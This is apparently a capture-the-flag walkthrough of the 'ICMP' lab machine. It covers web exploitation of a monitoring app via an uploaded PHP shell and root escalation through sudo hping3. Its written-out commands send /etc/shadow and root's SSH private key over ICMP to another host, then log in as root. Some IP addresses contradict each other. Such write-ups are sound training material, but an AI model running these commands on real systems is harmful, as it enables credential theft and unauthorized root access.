ICMP
Description ⤵️
💡 ICMP ⤵️
Easy box, monitor resources
This works better with VirtualBox rather than VMware
Let’s find the IP Address first »

1
IP : 10.0.2.24

Port Scan Results ➡️
1
2
3
OPEN PORTS >
22   SSH
80   HTTP

Web Enumeration ⤵️

Lets check an exploit for this Monitoring System →

Now I executed the shell →

Lets load the reverse shell url →
URL → http://10.0.2.24/mon/assets/data/usrimg/she_ll.php

Response →

SHELL ➡️

1
local.txt → c9db6c88939a2ae091c431a45fb1e59c



So the crypt file is basically inside the devel file →

Now I got in with this password → BUHNIJMONIBUVCYTTYVGBUHJNI

Lets see how fox can leads me to root !

Lets use this ⤵️

It allowed a command to run as root. Since we must use ICMP mode, we cannot spawn a shell. However, we can transfer files to a different machine. We could try sending the shadow file or try to send an SSH private key.
Reference: https://iphelix.medium.com/hping-tips-and-tricks-85698751179f
For this, we require to set up hping3 in listen mode in the receiver machine, whereas from the target machine, we have to send the file.
IP of the receiver machine: 10.0.2.15
IP of the target machine: 10.0.2.60
On the receiver machine, we have to do the following.
1
2
{: .nolineno}
sudo hping3 -1 10.0.2.24 -9 signature -I eth0 --safe
On the target machine, we should do as follows to get the shadow file.
1
2
{: .nolineno}
sudo /usr/sbin/hping3 --icmp 10.0.2.27 -e signature -E /etc/shadow -d 2000 -c 1
This gave me output in my receiving machine. In the command above, -c 1 is the number of times the ping operation is performed. Since we have data size of 2000, we just need a single ping. However, you can completely change the value or exclude it to manually exit later.

I tried bruteforcing the password but had no luck. Next, I tried to get the private key using the same method.
1
2
{: .nolineno}
sudo /usr/sbin/hping3 --icmp 10.0.2.27 -e signature -E /root/.ssh/id_rsa -d 2000
I got the response like the following. Thus, I decided to do the same in the two different SSH instances of the target machine.

On the target machines,
1
2
3
{: .nolineno}
# SSH instance 1
sudo hping3 --icmp 127.0.0.1 --listen signature --safe
1
2
3
{: .nolineno}
# SSH instance 2
sudo hping3 --icmp 127.0.0.1 --sign signature --file /root/.ssh/id_rsa -d 4000 -c 2

Finally, I got the proper response. Next, I copied it to a file on my local machine.
1
2
3
{: .nolineno}
vi id_rsa # Copy the key
chmod 600 id_rsa # This will restrict the private key permissions
Lastly, I could log in to the system.
1
2
{: .nolineno}
ssh root@10.0.2.24 -i id_rsa

If you have any questions or suggestions, please leave a comment below. Thank You !